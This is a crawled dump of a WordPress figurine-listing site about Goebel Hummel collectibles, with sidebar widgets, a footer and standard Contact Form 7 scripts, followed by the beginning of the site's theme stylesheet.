	<li class="cat-item cat-item-3986"><a href="https://goebelhummelgermany.com/category/traveling/" >traveling</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://goebelhummelgermany.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://goebelhummelgermany.com/category/trust/" >trust</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://goebelhummelgermany.com/category/ubodenvolksfest/" >ubodenvolksfest</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://goebelhummelgermany.com/category/uhren/" >uhren</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://goebelhummelgermany.com/category/ulricus/" >ulricus</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://goebelhummelgermany.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://goebelhummelgermany.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://goebelhummelgermany.com/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://goebelhummelgermany.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://goebelhummelgermany.com/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://goebelhummelgermany.com/category/unidan/" >unidan</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://goebelhummelgermany.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://goebelhummelgermany.com/category/uygunlar/" >uygunlar</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://goebelhummelgermany.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://goebelhummelgermany.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://goebelhummelgermany.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://goebelhummelgermany.com/category/vermillion/" >vermillion</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://goebelhummelgermany.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://goebelhummelgermany.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://goebelhummelgermany.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://goebelhummelgermany.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://goebelhummelgermany.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://goebelhummelgermany.com/category/wagc2018/" >wagc2018</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://goebelhummelgermany.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://goebelhummelgermany.com/category/wartburg/" >wartburg</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://goebelhummelgermany.com/category/wayside/" >wayside</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://goebelhummelgermany.com/category/weary/" >weary</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://goebelhummelgermany.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://goebelhummelgermany.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://goebelhummelgermany.com/category/wenn/" >wenn</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://goebelhummelgermany.com/category/werteunion/" >werteunion</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://goebelhummelgermany.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://goebelhummelgermany.com/category/westfield/" >westfield</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://goebelhummelgermany.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://goebelhummelgermany.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://goebelhummelgermany.com/category/withmanager/" >withmanager</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://goebelhummelgermany.com/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://goebelhummelgermany.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://goebelhummelgermany.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://goebelhummelgermany.com/category/zwickau/" >zwickau</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://goebelhummelgermany.com/2025/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://goebelhummelgermany.com/2025/12/01/" title="HUMMEL FIGURES SUNFLOWER GIRL 2195 4/0 &amp; BOY 2219 withCLOCK TOWER HUMMELSCAPE /DOG
Goebel Hummel W. Germany Friends Figurine #136/1 1947">1</a></td><td><a href="https://goebelhummelgermany.com/2025/12/02/" title="Vintage Sacred Heart of Jesus Porcelain Figurine Hummel Goebel Germany 1957
Rare Goebel Hummel Figurine Sunny Morning#313 4.25First Issue 2003 Germany/66">2</a></td><td><a href="https://goebelhummelgermany.com/2025/12/03/" title="Berta Hummel Ornaments 24 Lot Goebel Porcelain Christmas withCOA + Boxes 2000s">3</a></td><td><a href="https://goebelhummelgermany.com/2025/12/04/" title="Hummel Figurine WILL IT STING HUM 450/0 TMK8 Goebel Germany NOS With Base
Goebel Angel Figurine Limited Edition C 7317 Berta Hummel Inspo- with Cert">4</a></td><td><a href="https://goebelhummelgermany.com/2025/12/05/" title="Rare&#8217;Forest Shrine&#8217; Vintage Goebel Hummel #183 W. Germany Figurine
Hummel Und Einachser Treffen Bollenbach IM Kinzigtal 2025">5</a></td><td><a href="https://goebelhummelgermany.com/2025/12/06/" title="RARE Goebel M. I. Hummel 7th Annual Plate 1977 Hum 270 Boy in Tree West Germany
Goebel Hummel Fond Goodbye 660 Figurine Mint in Box with COA">6</a></td><td><a href="https://goebelhummelgermany.com/2025/12/07/" title="Goebel Hummel Umbrella Girl 1983 Exclusive Edition No. 9 with Box
Hummel Goebel #406&#8217;Pleasant Journey&#8217; Century Collection TMK6, 6.25">7</a></td>
	</tr>
	<tr>
		<td><a href="https://goebelhummelgermany.com/2025/12/08/" title="Goebel Hummel NUTCRACKER SWEET Limited Edition Collector&#8217;s Set #2130 With Boxes
3 Pc Goebel Hummel Crossroads &amp; Berlin Wall 331 Military Freedom L. Edition NEW">8</a></td><td><a href="https://goebelhummelgermany.com/2025/12/09/" title="Goebel Hummel Annual Bell 1978 W. Germany Porcelain Girl &amp; Bird
Goebel Hummel Figurines Lot of 17 with Original Boxes">9</a></td><td><a href="https://goebelhummelgermany.com/2025/12/10/" title="Vintage Goebel Hummel Annual Bell 1981 Boy &amp; Bird West Germany Porcelain
Vintage GOEBEL Hummel NATIVITY Kneeling SHEPHERD Figurine Germany HX323">10</a></td><td><a href="https://goebelhummelgermany.com/2025/12/11/" title="LARGE 1992 Goebel Hummel Figurine Land in Sight #190 Hum 530 WithMedal C. Columbus
Vintage Hummel Annual Bell 1979 Goebel W. Germany Handpainted Porcelain">11</a></td><td><a href="https://goebelhummelgermany.com/2025/12/12/" title="Lot of 7 Hummel Figurines West Germany M. I. Hummel -Goebel
Vintage Goebel Nativity withCreche West Germany 13 pc 6000 series 1970-1990">12</a></td><td><a href="https://goebelhummelgermany.com/2025/12/13/" title="Goebel Hummel Figurine #2047 Winter Sleigh Ride Exclusive Edition">13</a></td><td><a href="https://goebelhummelgermany.com/2025/12/14/" title="Vintage School Boys Goebel Hummel Figurine #170/III TMK-3
1950&#8217;s Goebel Nativity Set WithCreche 12 Items Total West Germany Excellent Shape">14</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://goebelhummelgermany.com/2025/12/15/" title="Goebel Hummel Century Collection 1993 Welcome Spring #635- withBox &amp; COA">15</a></td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://goebelhummelgermany.com/2025/05/25/vintage-goebel-hummel-sacrart-nativity-set-of-7-west-germany-1960-rare-3/" title="https://goebelhummelgermany com/tag/sacrart/">https://goebelhummelgermany com/tag/sacrart/</a></li><li><a href="https://goebelhummelgermany.com/2021/03/17/ultra-rare-hummel-sisters-children-hum-2288-lim-ed-50-of-300-only-coa-no-box/" title="https://goebelhummelgermany com/2021/03/17/ultra-rare-hummel-sisters-children-hum-2288-lim-ed-50-of-300-only-coa-no-box/">https://goebelhummelgermany com/2021/03/17/ultra-rare-hummel-sisters-children-hum-2288-lim-ed-50-of-300-only-coa-no-box/</a></li><li><a href="https://goebelhummelgermany.com/2023/02/06/vintage-hummel-goebel-vinyl-doll-w-germany-boy-and-girl-12-lot-of-2-dolls-3/" title="hummel figurines 12 boy and girl">hummel figurines 12 boy and girl</a></li><li><a href="https://goebelhummelgermany.com/2023/06/25/goebel-hummel-four-seasons-spring-summer-autumn-winter-wood-display-rack-new/" title="hummel four seasons">hummel four seasons</a></li><li><a href="https://goebelhummelgermany.com/2020/12/16/hummel-figurine-picture-perfect-hum-2100-25th-anniversary-goebel-le-nib-w561/" title="https://goebelhummelgermany com/2020/12/16/hummel-figurine-picture-perfect-hum-2100-25th-anniversary-goebel-le-nib-w561/">https://goebelhummelgermany com/2020/12/16/hummel-figurine-picture-perfect-hum-2100-25th-anniversary-goebel-le-nib-w561/</a></li><li><a href="https://goebelhummelgermany.com/2021/03/25/hummel-goeblecheckpoint-charlie-figurine-limited-edition-mint-condition/" title="https://goebelhummelgermany com/2021/03/25/hummel-goeblecheckpoint-charlie-figurine-limited-edition-mint-condition/">https://goebelhummelgermany com/2021/03/25/hummel-goeblecheckpoint-charlie-figurine-limited-edition-mint-condition/</a></li><li><a href="https://goebelhummelgermany.com/2022/12/24/goebel-hummel-god-bless-america-2153-support-our-troops-figurine/" title="https://goebelhummelgermany com/2022/12/24/goebel-hummel-god-bless-america-2153-support-our-troops-figurine/">https://goebelhummelgermany com/2022/12/24/goebel-hummel-god-bless-america-2153-support-our-troops-figurine/</a></li><li><a href="https://goebelhummelgermany.com/2022/10/10/goebel-hummel-large-pink-flamingo-pair-38-674-18/" title="https://goebelhummelgermany com/2022/10/10/goebel-hummel-large-pink-flamingo-pair-38-674-18/">https://goebelhummelgermany com/2022/10/10/goebel-hummel-large-pink-flamingo-pair-38-674-18/</a></li><li><a href="https://goebelhummelgermany.com/2022/02/20/goebel-hummel-scape-grandfather-clock-display-withblossom-time-figurine-nib/" title="https://goebelhummelgermany com/2022/02/20/goebel-hummel-scape-grandfather-clock-display-withblossom-time-figurine-nib/">https://goebelhummelgermany com/2022/02/20/goebel-hummel-scape-grandfather-clock-display-withblossom-time-figurine-nib/</a></li><li><a href="https://goebelhummelgermany.com/2024/10/20/rare-jumbo-33-goebel-hummel-apple-tree-girl-141x-1976-figurine-germany/" title="https://goebelhummelgermany com/2024/10/20/rare-jumbo-33-goebel-hummel-apple-tree-girl-141x-1976-figurine-germany/">https://goebelhummelgermany com/2024/10/20/rare-jumbo-33-goebel-hummel-apple-tree-girl-141x-1976-figurine-germany/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://goebelhummelgermany.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://goebelhummelgermany.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://goebelhummelgermany.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>		</div>
</div>
	<footer id="colophon" role="contentinfo">
		<div class="wid960 clearfix">
					</div>
		<div id="site-generator">
			<div class="wid960 clearfix">
								<p class="fleft">Proudly powered by <a href="https://wordpress.org/" title="" target="_blank">WordPress</a></p>
				<p class="fright">Designed by <a href="https://www.siteground.com/template-preview/wordpress/Wallpapered" target="_blank">SiteGround</a></p>
				
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///goebelhummelgermany.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/goebelhummelgermany.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///goebelhummelgermany.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://goebelhummelgermany.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 10553
content:
/*
Theme Name: Wallpapered
Theme URI: https://www.siteground.com/template-preview/wordpress/Wallpapered
Description: A beautiful two-column WordPress theme created by the SiteGround designers.
Author: SiteGround
Author URI: https://www.siteground.com
Version: 1.5
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: gray, light, green, two-columns, fixed-layout, custom-header, custom-background
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {	border: 0; font-family: inherit; font-size: 100%; font-style: inherit; font-weight: inherit; margin: 0;	outline: 0;	padding: 0;	vertical-align: baseline; }
:focus {/* remember to define focus styles! */ outline: 0; }
body { background: #fff; line-height: 1; }
ol, ul { list-style: none; }
table {/* tables still need 'cellspacing="0"' in the markup */ border-collapse: separate;	border-spacing: 0; }
caption, th, td { font-weight: normal; text-align: left; }
blockquote:before, blockquote:after, q:before, q:after {	content: ""; } blockquote, q {	quotes: "" ""; }
a img { border: 0; }
article, aside, details, figcaption, figure,
footer, header, menu, nav, section { display: block; }
/* Clears */
.clr { clear: both; height: 0; line-height: 0; font-size: 0; }

.clear:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

/* =Structure
----------------------------------------------- */
#page { margin: 4px auto 0; }
#main { width: 910px; padding: 35px 25px 35px; }
#primary { float: left;	width: 645px; }
#content { width: 100%; -ms-word-wrap: break-word; word-wrap: break-word; }
#secondary { float: right; width: 235px; padding: 0 0 0 30px; }
/* Singular */
.singular #primary {	width: auto; float: none; }
.singular #content,
.left-sidebar.singular #content { position: relative; width: auto; float: none; }
.left-sidebar.singular #primary { float: none; }
.singular .entry-header,
.singular .entry-content,
.singular footer.entry-meta,
.singular #comments-title { margin: 0 auto; }

/* Attachments */
.singular .image-attachment .entry-content { margin: 0 auto; width: auto; }

/* Showcase */
.page-template-showcase-php #primary {float: left; width: 645px;}
/*
.page-template-showcase-php #primary,
.left-sidebar.page-template-showcase-php #primary { margin: 0; float: none; width: auto; }
.page-template-showcase-php #primary #content{ width: auto; float: none; } 
.page-template-showcase-php #main .widget { float: left; clear: none; }
*/
/* error404 */
.error404 #page #main #primary { width: auto; float: none; }
.error404 #page #main #primary .left-sidebar { float: none; }
.error404 #page #main #primary #content { padding: 0; }
.error404 #primary {	 margin: 0; }
.error404 #primary #content {	width: auto; }

/* Alignment */
.alignleft {	display: inline; float: left; margin-right: 1.625em; }
.alignright { display: inline; float: right;	margin-left: 1.625em; }
.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }

/* Right Content */
.left-sidebar #primary {	float: right; }
.left-sidebar #content { float: right; width: 625px; }
.left-sidebar #secondary { float: left; width: 225px; padding: 0 30px 0 0; }

/* One column */
.one-column #primary { width: auto; }
/* Footer */
footer#colophon { color: #00392f; box-shadow: inset 0 15px 15px #005040;
background: rgb(17,103,87); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(17,103,87,1) 0%, rgba(27,166,140,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(17,103,87,1)), color-stop(100%,rgba(27,166,140,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(17,103,87,1) 0%,rgba(27,166,140,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(17,103,87,1) 0%,rgba(27,166,140,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(17,103,87,1) 0%,rgba(27,166,140,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(17,103,87,1) 0%,rgba(27,166,140,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#116757', endColorstr='#1ba68c',GradientType=0 ); /* IE6-9 */ }
footer select {max-width: 100%;}
footer#colophon a { color: #fff; font-weight: normal; }
footer#colophon .wp-calendar.widget-area { padding: 0; }
footer#colophon .widget-area:last-child { margin: 0; }
footer#colophon #supplementary { padding: 0 35px 35px; }
footer#colophon #supplementary .widget-area { margin: 0 20px 0 0; float: left; }
footer#colophon .three .widget-area  { width: 270px; }
footer#colophon .two .widget-area  { width: 425px; }
footer#colophon #supplementary .widget { background: transparent; filter: progid:DXImageTransform.Microsoft.gradient(enabled = false); }
footer#colophon #supplementary .widget ul { padding: 0; }
footer#colophon #supplementary .widget ul li { color: #00392f; }
footer#colophon #supplementary #wp-calendar a { color: #000; }
footer#colophon #supplementary .widget, footer#colophon .widget .widget-title,footer#colophon .widget .widget-title:before, footer#colophon .widget ul li, footer#colophon .widget ul li a { background: none; border: 0; text-shadow: 0 0; }
footer#colophon #supplementary .widget .widget-title { padding-left: 0; color: #b2fff1; box-shadow: none; }
footer#colophon #supplementary .widget .textwidget { padding: 0; }
footer#colophon #supplementary .widget #wp-calendar { padding: 0; color: #b2fff1; }
footer#colophon #supplementary .widget #wp-calendar caption { padding: 0 0 10px; }
footer#colophon #supplementary .widget .tagcloud { padding: 0; }
footer#colophon #supplementary .widget_search form { padding: 0; }
footer#colophon #supplementary .widget_search form input { background: #3ae3c3 url("images/search.png") no-repeat scroll 5px 6px; color: #1a9f86; }
footer#colophon #supplementary .widget_search form input:focus { background: #fff url("images/search.png") no-repeat scroll 5px 6px; color: #000; }
footer#colophon #site-generator { color: #999999; font-weight: 700; padding: 20px 20px 0 20px; background: #000; }
/* =Global
----------------------------------------------- */


body, input, textarea { color: #666666; font: 12px Tahoma, Verdana, Arial, sans-serif; font-weight: 300; line-height: 1.625; }

/* Headings */
h1,h2,h3,h4,h5,h6 { clear: both; }
hr {	background-color: #ccc;	border: 0; height: 1px;	margin-bottom: 1.625em; }

/* Text elements */
p { margin-bottom: 18px; }
ul, ol { margin: 0 0 1.625em 2.5em; }
ul { list-style: square; list-style-position:inside; list-style-color:  }
ol {	list-style-type: decimal; list-style-position:inside; }
ol ol { list-style: upper-alpha; list-style-position:inside; }
ol ol ol { list-style: lower-roman; list-style-position:inside; }
ol ol ol ol { list-style: lower-alpha; list-style-position:inside; }
ul ul, ol ol, ul ol, ol ul {	margin-bottom: 0; list-style-position:inside; }
dl {	margin: 0 1.625em; list-style-position:inside; }
dt {	font-weight: bold; }
dd {	margin-bottom: 1.625em; }
strong { font-weight: bold; }
cite, em, i { font-style: italic; }
blockquote { margin: 0 3em 10px; padding: 30px; color: #999; position: relative; border: 1px solid #b3b3b3; border-radius: 6px; font-family: Georgia, "Bitstream Charter", serif;	font-style: italic;	font-weight: normal; }
code { background: #f3f3f3; border: 1px dotted #bfbfbf; }
blockquote p { margin: 0; }
blockquote:before { position: absolute; top: 10px; left: 10px; content: ""; width: 25px; height: 16px; background: url("images/sprite-quotes.png") right no-repeat; }
blockquote:after { position: absolute; bottom: 10px; right: 10px; content: ""; width: 25px; height: 16px; background: url("images/sprite-quotes.png") left no-repeat; }
blockquote em, blockquote i, blockquote cite { font-style: normal; }
blockquote cite { color: #666; font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif; font-weight: 300; letter-spacing: 0.05em; text-transform: uppercase; }
pre { background: #f4f4f4; font: 13px "Courier 10 Pitch", Courier, monospace; line-height: 1.5; margin-bottom: 1.625em; overflow: auto; padding: 0.75em 1.625em; }
code, kbd, samp, var { font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }
abbr, acronym, dfn { border-bottom: 1px dotted #666; cursor: help; }
address {	display: block;	margin: 0 0 1.625em; }
ins { background: #fff9c0; text-decoration: none; }
sup,
sub { font-size: 10px; height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 1ex; }
sub { top: .5ex; }
small { font-size: smaller; }

/* Forms */
input[type=text],
input[type=password],
input[type=email],
input[type=url],
input[type=number],
textarea { padding: 3px; border: 0; border-radius: 6px; background-color: #828282; color: #eee;
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	transition: background-color 0.6s;
	-moz-transition: background-color 0.6s; /* Firefox 4 */
	-webkit-transition: background-color 0.6s; /* Safari and Chrome */
	-o-transition: background-color 0.6s; /* Opera */
}
input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=number]:focus,
textarea:focus { color: #000; background-color: #fafafa; }
input#s { padding: 4px 10px 4px 28px; height: 22px; border-radius: 6px; background: #828282 url(images/search.png) no-repeat 5px 6px; font-size: 14px; line-height: 1.2em; }
input#s:focus { background-color: #fafafa; }
input#searchsubmit { display: none; }

/* Links */

a { color: #000;	text-decoration: underline; }
a:focus,
a:active,
a:hover { color: #1ba68c; text-decoration: none; }

/* Assistive text */
.assistive-text { position: absolute !important;	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */	clip: rect(1px, 1px, 1px, 1px); }
#access a.assistive-text:active,
#access a.assistive-text:focus {	background: #eee; border-bottom: 1px solid #ddd; color: #1982d1; clip: auto !important;	font-size: 12px; position: absolute; text-decoration: underline; top: 0; left: 7.6%; }
/* Widths */
.wid960 { margin: 0 auto; position: relative; width: 960px; }
/* Positions */
.fleft { float: left; }
.fright { float: right; }
/* paddings */
.pb20 { padding: 0 0 20px!important; }
/* =Header
----------------------------------------------- */
/* =Menu
-------------------------------------------------------------- */
#branding { margin: 0; position: relative; z-index: 999; min-height: 333px; border-top: 1px solid #fff; border-bottom: 1px solid #e4e4e4; background: #d94827; box-shadow: 0 0 45px #8d8d8d; }
#branding  .main-nav { background: #000; border-bottom: 1px solid #828282; box-shadow: 0 0 145px #000; border-bottom: 1px solid #ccc; }
#branding #access ul { position: relative; margin: 0; padding: 14px 0 4px 35px; max-width: 70%; font-size: 12px; text-transform: uppercase; list-style: none; z-index: 990; }
#branding #access ul li { margin: 0 10px 10px 0; position: relative; float: left; }
#branding #access ul .current_page_item  a { background: #1ba68c; }
#branding #access ul li a { position: relative; float: left; padding: 8px 10px; text-decoration: none; line-height: 16px; color: #fff; border-radius: 6px;
	background: #6a6a6a;
	transition: background-color 0.6s;
	-moz-transition: background-color 0.6s; /* Firefox 4 */
	-webkit-transition: background-color 0.6s; /* Safari and Chrome */
	-o-transition: background-color 0.6s; /* Opera */
	-moz-box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
	-webkit-box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
	box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
}
#branding #access ul li a:hover, #access ul li a:focus { background: #1ba68c; text-decoration: none; }
/* Standart Second Nav */
#branding #access .menu ul li .children { display: none; min-width: 200px; height: auto; position: absolute; top: 32px; padding: 0; left: 0; z-index: 1000; border-bottom: 1px solid #fff; background: #1ba68c; border-radius: 6px; box-shadow: 0 0 15px #000; }
#branding #access .menu ul li .children li { margin: 0; float: none; border-bottom: 1px dotted #006250; border-radius: 0; }
#branding #access .menu ul li .children li:last-child { border: 0; }
#branding #access .menu ul li .children li a { padding: 10px 10px 10px; display: block; float: none; background: none; box-shadow: 0 0 0; border-radius: 0; }
#branding #access .menu ul li .children li a:hover { border-radius: 0; }
#branding #access .menu ul li:hover .children  { display: block; z-index: 2000; }
#branding #access .menu ul li .children li .children { display: none; min-width: 200px; height: auto; padding: 0; position: absolute; top: 0; left: 200px; z-index: 1000; border-bottom: 1px solid #fff; background: #1ba68c; border-radius: 6px; box-shadow: 0 0 15px #000; }
#branding #access .menu ul li .children li:hover .children { display: block; z-index: 3000; }
/* Search Form */
/* Standart Second Nav */
/* Categories Nav */
#branding #access .menu li .sub-menu { display: none; min-width: 200px; height: auto; padding: 0; position: absolute; top: 32px; left: 0; z-index: 1900; border-bottom: 1px solid #fff; background: #1ba68c; border-radius: 6px; box-shadow: 0 0 15px #000; }
#branding #access .menu li .sub-menu li a { min-width: 180px; }
#branding #access .menu li:hover { background: #025a4a; border-radius: 6px; }
#branding #access .menu li .sub-menu  li { margin: 0; border-radius: 0; min-width: 200px; border-bottom: 1px dotted #006250; }
#branding #access .menu li .sub-menu  li:last-child { border-bottom: 0; }
#branding #access .menu li .sub-menu li a{ background: none; box-shadow: 0 0 0; border-radius: 0; }
#branding #access .menu li:hover .sub-menu { display: block; }
#branding #access .menu li .sub-menu  li .sub-menu { display: none; left: 200px; top: 0; }
#branding #access .menu li .sub-menu  li:hover .sub-menu { display: block;  }
/* Categories Nav */
#branding #searchform { position: absolute; top: 12px; right: 35px; }
#branding #s { width: 100px; color: #eee; border: 0;
	-moz-box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
	-webkit-box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
	box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
	-webkit-transition-duration: 400ms;
	-webkit-transition-property: width, background;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 400ms;
	-moz-transition-property: width, background;
	-moz-transition-timing-function: ease;
	-o-transition-duration: 400ms;
	-o-transition-property: width, background;
	-o-transition-timing-function: ease;
}
#branding #s:focus {	background-color: #f9f9f9; width: 180px; color: #000; }
#branding #searchsubmit { display: none; }
/* =Logo And Description
------------------------------------------------ */
#branding .title-wrap { position: absolute; top: 0; left: 0; padding: 0 35px 0; width: 890px; min-height: 318px; }
#branding .title-wrap #site-title {	height: 100%; overflow: hidden; }
#branding .title-wrap #site-title a { position: absolute; bottom: 58px; left: 0; padding: 23px 17px; width: 926px; background: rgba( 217, 72, 40, 0.6); color: #fff; text-decoration: none; font-size: 24px; line-height: 32px; }
#branding .title-wrap #site-title a:hover { text-decoration: underline; }
#branding .title-wrap #site-title #site-description { position: absolute; bottom: 1px; left: 0; padding: 10px 17px; display: block; width: 926px; font-size: 12px; font-weight: 700; background: rgba( 27, 166, 140, 0.6); color: #fff!important; } 
#branding img { height: auto; display: block; width: 100%; }


/* =Slider
------------------------------------------------- */
#branding .slider { position: relative; z-index: -1; min-height: 317px; }
#branding .standart-image { position: absolute; }
#branding .slider-image { position: relative; display: block; width: 960px; max-height: 330px; overflow: hidden; }
#branding .slider-image-leftgradient { position: absolute; top: 0; left: 0; height: 100%; width: 200px;
	background: -moz-linear-gradient(left,  rgba(241,241,241,1) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(241,241,241,1)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  rgba(241,241,241,1) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  rgba(241,241,241,1) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  rgba(241,241,241,1) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
	background: linear-gradient(to right,  rgba(241,241,241,1) 0%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f1f1', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 */
}
#branding .slider-image-rightgradient { position: absolute; top: 0; right: 0;	height: 100%; width: 200px;
	background: -moz-linear-gradient(left,  rgba(255,255,255,0) 0%, rgba(241,241,241,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(241,241,241,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(241,241,241,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(241,241,241,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(241,241,241,1) 100%); /* IE10+ */
	background: linear-gradient(to right,  rgba(255,255,255,0) 0%,rgba(241,241,241,1) 100%); /* W3C */
